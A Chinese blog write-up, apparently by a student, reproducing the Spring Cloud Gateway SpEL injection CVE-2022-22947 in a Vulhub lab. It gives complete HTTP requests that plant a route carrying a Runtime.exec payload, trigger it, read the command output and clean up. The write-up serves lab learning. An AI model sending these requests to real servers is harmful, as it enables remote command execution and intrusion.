vilhub靶场系列
所需环境:
- Linux(kali)操作系统
- vilhub靶场
一、环境搭建
- 进入目标目录:cd/桌面/vulhub-master/spring/CVE-2022-22947
- 在该目录执行命令:dockers-compose up -d
- 查看容器开启端口:docker ps

- 查看环境搭建是否成功:http://192.168.162.129:8080/actuator/gateway/routes/fuck
成功示例:
二、漏洞复现

访问http://192.168.162.129:8080/actuator/gateway/routes/fuck抓取数据包,将请求方式改为POST。
示例:

添加下列数据包:(包含恶意SpEL表达式的路由):
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 310
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
示例:

应用刚刚添加的路由。(该数据包将触发SpEL表达式的执行)
POST /actuator/gateway/refresh HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0示例:
发送如下数据包即可查看执行结果:
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0示例:

发送如下数据包清理现场,删除所添加的路由。
DELETE /actuator/gateway/routes/hacktest HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close示例:
再次刷新路由:
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.32.130:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0示例:
至此,复现结束。
总结
本人刚刚大二,对网络安全有浓厚兴趣,欢迎各位大佬多多指点,先谢谢各位大佬啦。。(求个关注谢谢各位大佬)






















 7410
7410











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








